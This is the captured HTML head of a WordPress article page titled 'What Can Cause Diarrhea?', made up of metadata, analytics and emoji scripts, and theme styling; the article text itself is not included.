

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/what-can-cause-diarrhea/
body_size: 19801
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="What Can Cause Diarrhea?" />
<!--FB description-->
<meta property="og:description" content="In most comedy movies, diarrhea is at the butt of many jokes -- a bad pun to say the least! Diarrhea can be cause for a good laugh, but wait until you have diarrhea in real life, then it will no longe..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/what-can-cause-diarrhea/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2017/02/what-are-the-causes-of-diarrhea.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>What Can Cause Diarrhea? &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; What Can Cause Diarrhea? Comments Feed" href="https://search4answers.com/what-can-cause-diarrhea/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/5826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/what-can-cause-diarrhea/" />
<link rel='shortlink' href='https://search4answers.com/?p=5826' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fwhat-can-cause-diarrhea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fwhat-can-cause-diarrhea%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
